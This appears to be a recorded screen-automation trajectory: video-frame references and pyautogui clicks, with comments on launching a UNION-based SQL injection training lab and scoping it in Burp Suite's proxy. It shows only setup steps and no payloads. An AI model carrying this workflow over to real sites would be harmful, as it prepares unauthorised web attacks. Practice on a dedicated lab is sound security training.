
pyautogui.moveTo(821, 268)

# Launch a fresh instance of the UNION column-count SQL injection lab
pyautogui.click(816, 326)

# Let the lab shop load, then select the lab's URL in the address bar
pyautogui.click(1027, 89)

pyautogui.click(814, 89)

pyautogui.moveTo(260, 143)

# Paste the lab URL into Burp's include-in-scope list and stop logging out-of-scope traffic
pyautogui.click(42, 209)

pyautogui.click(92, 81)

pyautogui.click(53, 92)

pyautogui.moveTo(718, 202)

pyautogui.click(818, 89)

# Filter Proxy HTTP history to show only in-scope items
pyautogui.click(65, 92)

pyautogui.click(495, 365)

pyautogui.moveTo(808, 311)

pyautogui.moveTo(402, 291)

pyautogui.moveTo(169, 215)

pyautogui.moveTo(363, 186)

pyautogui.moveTo(662, 241)
